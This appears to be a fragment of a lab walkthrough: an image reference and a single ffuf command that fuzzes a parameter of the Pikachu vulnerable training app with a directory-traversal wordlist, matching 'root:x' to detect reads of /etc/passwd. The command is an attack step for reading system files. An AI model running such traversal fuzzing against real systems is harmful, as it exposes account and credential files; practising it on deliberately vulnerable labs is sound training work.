 ffuf -u http://192.168.10.215/pikachu/vul/dir/dir_list.php?title=FUZZ -w directory_traversal.txt -mr "root:x"